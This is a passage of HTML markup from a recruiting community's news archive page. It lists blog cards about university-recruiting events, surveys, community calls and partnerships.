problem persists."},"woocommerce":[],"map_provider":"google-maps","google_btn_local":"en_US","caption1":"false","caption2":"false","close_on_scroll":"1","recaptcha_type":"v2","recaptcha_key":"6Lfgc8cZAAAAABSNyU2byQ0xDRZmccYZOoCjVfg9","select2_keep_open_multi":"1","js_field_html_img":"<div class=\"uploaded-file uploaded-image review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-preview\">\t\t\t\t<img alt=\"Uploaded file\" src=\"\">\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>","js_field_html":"<div class=\"uploaded-file  review-gallery-image job-manager-uploaded-file\">\t<span class=\"uploaded-file-preview\">\t\t\t\t\t<span class=\"job-manager-uploaded-file-name\">\t\t\t\t<i class=\"mi insert_drive_file uploaded-file-icon\"><\/i>\t\t\t\t<code><\/code>\t\t\t<\/span>\t\t\t\t<a href=\"#\" class=\"remove-uploaded-file review-gallery-image-remove job-manager-remove-uploaded-file\"><i class=\"mi delete\"><\/i><\/a>\t<\/span>\t<input type=\"hidden\" class=\"input-text\" name=\"\" value=\"b64:\"><\/div>"};</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/Circles_RGB_Bright_Blue-100x100.png" sizes="32x32" />
<link rel="icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<meta name="msapplication-TileImage" content="https://onereq.com/wp-content/uploads/2020/04/elementor/thumbs/Circles_RGB_Bright_Blue-q6dhmekzgtgnb9eglq9nlpv4wcly2rv66o150m60mw.png" />
<style type="text/css" id="mylisting-typography">div.wp-editor-content p, div.wp-editor-content ul li,
                div.wp-editor-content ol li, div.plain-text-content .pf-body p{font-size:16px;}div.profile-name h1{font-size:32px;color:#ffffff;}div.profile-name h2{font-weight:500 !important;color:#efefef;}li.price-or-date .value{font-size:20px;}div.profile-header .profile-menu ul li a, div.profile-header .profile-menu ul li a.listing-tab-toggle{font-size:18px;}div.listing-tabs .title-style-1 h5{font-size:16px;}div.block-type-accordion .panel-title a, div.block-type-tabs .bl-tabs .nav-tabs>li>a{font-size:14px;}div.lf-item-default .lf-item-info > h4{font-size:16px;font-weight:400 !important;color:#ffffff;}div.quick-view-modal .lf-item-info h4{font-size:24px;}div.lf-item-info > ul li, div.lf-item-info-2 > ul.lf-contact li{font-size:14px;font-weight:600 !important;}div.c27-footer-section.listing-details .category-name,
                .listing-quick-view-container .element .listing-details li .category-name{font-size:12px;}form#submit-job-form .field-head label{font-size:16px;}form.c27-submit-listing-form .form-section .title-style-1 h5{font-size:24px;}form div.listing-form-submit-btn button[type=submit]{font-size:18px;}</style></head>
<body class="archive paged category category-news category-11 custom-background wp-custom-logo paged-4 category-paged-4 wp-theme-my-listing wp-child-theme-my-listing-child theme-my-listing woocommerce-no-js my-listing elementor-default elementor-kit-7">

<div id="c27-site-wrapper">
		<header data-elementor-type="header" data-elementor-id="457" class="elementor elementor-457 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-c5ce1ef e-flex e-con-boxed e-con e-parent" data-id="c5ce1ef" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-179bdc9 e-con-full e-flex e-con e-child" data-id="179bdc9" data-element_type="container">
				<div class="elementor-element elementor-element-91e0888 elementor-position-top elementor-widget elementor-widget-image-box" data-id="91e0888" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="295" height="55" src="https://onereq.com/wp-content/uploads/2025/11/Density-Logo.png" class="attachment-full size-full wp-image-38707" alt="" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">April 28 – 29, 2026 </h3></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f2d740e e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="f2d740e" data-element_type="container">
				<div class="elementor-element elementor-element-b2c917a elementor-mobile-align-center elementor-align-left elementor-widget elementor-widget-button" data-id="b2c917a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/density">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our new experience for people competing for the world’s best talent. Tickets on sale now.​</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-11fe91d4 elementor-section-content-middle elementor-hidden-phone elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="11fe91d4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-292fa25f" data-id="292fa25f" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e064864 elementor-widget elementor-widget-image" data-id="e064864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4f972efc" data-id="4f972efc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d87abe3 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4d87abe3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4d87abe3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68c86cb" data-id="68c86cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bbddb1 elementor-align-right stax-condition-yes stax-user_role_enabled-yes elementor-widget elementor-widget-global elementor-global-28630 elementor-widget-button" data-id="9bbddb1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://onereq.com/join/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign Up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-e922e1a elementor-section-content-middle elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="e922e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3576a18" data-id="3576a18" data-element_type="column" data-mylisting-link-to="{&quot;url&quot;:&quot;https:\/\/onereq.com\/&quot;,&quot;is_external&quot;:false,&quot;nofollow&quot;:false,&quot;custom_attributes&quot;:&quot;&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9e027 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee9e027" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://onereq.com">
			<img fetchpriority="high" width="4167" height="1175" src="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png" class="attachment-full size-full wp-image-29187" alt="" srcset="https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color.png 4167w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-300x85.png 300w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1024x289.png 1024w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-768x217.png 768w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-1536x433.png 1536w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-2048x577.png 2048w, https://onereq.com/wp-content/uploads/2020/04/OneReq_Logo_RGB_Primary_Full_Color-600x169.png 600w" sizes="(max-width: 4167px) 100vw, 4167px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-961935c" data-id="961935c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da0f13b" data-id="da0f13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2fb22 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fd2fb22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item">Sign in</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fd2fb22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22832"><a href="https://onereq.com/events/" class="elementor-item" tabindex="-1">Events</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38871"><a href="https://onereq.com/density/" class="elementor-sub-item" tabindex="-1">Density</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31094"><a href="https://recopscon.com" class="elementor-sub-item" tabindex="-1">RecOps Con</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32935"><a href="https://urxconference.com" class="elementor-sub-item" tabindex="-1">URx Conference</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22619"><a href="https://onereq.com/call-for-proposals/" class="elementor-sub-item" tabindex="-1">Call for Proposals</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38164"><a href="https://onereq.com/library/" class="elementor-item" tabindex="-1">Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25976"><a href="https://onereq.com/slack/" class="elementor-item" tabindex="-1">Slack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17840"><a href="https://onereq.com/?memberful_endpoint=auth" class="elementor-item" tabindex="-1">Sign in</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a6554b elementor-view-default elementor-widget elementor-widget-icon" data-id="1a6554b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI4NjYyIiwidG9nZ2xlIjpmYWxzZX0%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
		
<div class="archive-page">
	<section class="i-section archive-heading no-description">
		<div class="container">
			<div class="row section-title">
				<h1 class="case27-primary-text">Category: <span>News</span></h1>
			</div>

					</div>
	</section>

	<section class="i-section archive-posts">
		<div class="container">

						<link rel='stylesheet' id='mylisting-blog-feed-widget-css' href='https://onereq.com/wp-content/themes/my-listing/assets/dist/blog-feed-widget.css?ver=2.13' type='text/css' media='all' />
				<div class="row section-body grid">
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Apr</span>
                        <span class="e-day">05</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/urx-year-5/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>5 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2021/04/blog-featured-images-13-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/urx-year-5/" class="case27-primary-text">URx Year 5</a>
                <p>Blurred Lines between University Recruiting & Diversity Recruiting. The line between diversity recruiting and university recruiting in the tech industry is blurring. There is an increased focus on recruiting early career talent as a means to bring more diversity to the industry.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Mar</span>
                        <span class="e-day">09</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/ripplematch-joins-urx-as-a-community-partner/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>2 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2021/03/blog-featured-images-10-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/ripplematch-joins-urx-as-a-community-partner/" class="case27-primary-text">RippleMatch joins OneReq as a Community Partner</a>
                <p>RippleMatch joins the URx community as a partner to share data-backed insights on the COVID-Era Campus Recruiting Landscape.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Jan</span>
                        <span class="e-day">21</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/recapping-our-community-call/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>2 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2021/01/blog-featured-images-9-1-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/recapping-our-community-call/" class="case27-primary-text">Recap: Q1 URx Community Call</a>
                <p>We hosted the first Community Call of 2021 for URx (University Recruiting). We had over 100 members join! Below are a few discussion highlights and updates from the OneReq Team. Discussion Highlights All topics and questions on the agenda were curated from the members in attendance. Best practices for remote internships (1-2 things to look [&hellip;]</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Dec</span>
                        <span class="e-day">29</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/urx-q4-university-recruiting-benchmarking-survey/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/12/blog-featured-images-8-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/urx-q4-university-recruiting-benchmarking-survey/" class="case27-primary-text">URx Q4 University Recruiting Benchmarking Survey</a>
                <p>Our Q4 University Recruiting Industry Benchmarking Survey is live. It covers the Fall season and the industry outlook for 2021.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Dec</span>
                        <span class="e-day">07</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/making-the-most-of-the-urx-global-leaders-summit/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>3 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/12/blog-featured-images-6-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/making-the-most-of-the-urx-global-leaders-summit/" class="case27-primary-text">Making the most of the URx Global Leaders Summit</a>
                <p>3 quick tips to make the most of attending the URx Global Leaders Summit presented by Cappfinity.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Dec</span>
                        <span class="e-day">02</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/urx-global-leaders-summit-keynote/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>2 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/11/eventbrite_urx_leaders_summit-1024x512.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/urx-global-leaders-summit-keynote/" class="case27-primary-text">URx Global Leaders Summit Keynote</a>
                <p>Kelly Garcea, Co-Founder of Cappfinity & New York Times best selling author Lindsey Pollak will keynote the inaugural URx Global Leaders Summit sponsored by Cappfinity.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Oct</span>
                        <span class="e-day">20</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
                <a aria-label="Link to blog article" href="https://onereq.com/news/key-takeaways-from-our-benchmarking-report/">
                                            <div class="sbf-reading-time">
                            <i class="mi access_time"></i>
                            <span>1 min read</span>
                        </div>
                                        <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://onereq.com/wp-content/uploads/2020/10/blog-featured-images-3-2-1024x536.png')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://onereq.com/news/key-takeaways-from-our-benchmarking-report/" class="case27-primary-text">Key Takeaways from our Benchmarking Report</a>
                <p>As we head into the fall recruiting season, the URx Team decided to create a survey that would benchmark university recruiting programs, fall recruiting strategies, and intern & new grad compensation. Here's some of the key takeaways from the data we collected in the survey.</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list no-list-style">
                    
                        <li>
                            <a href="https://onereq.com/post-category/news/">
                                <span class="cat-icon" style="background-color: #f46e54;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">News</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>
					    					
<div class="col-md-4 col-sm-6 col-xs-12 ">
        <div class="single-blog-feed">
        <div class="sbf-container">
            <div class="lf-head">
                                                    <div class="lf-head-btn event-date">
                        <span class="e-month">Oct</span>
                        <span class="e-day">16</span>
                    </div>
                                            </div>
            <div class="sbf-thumb">
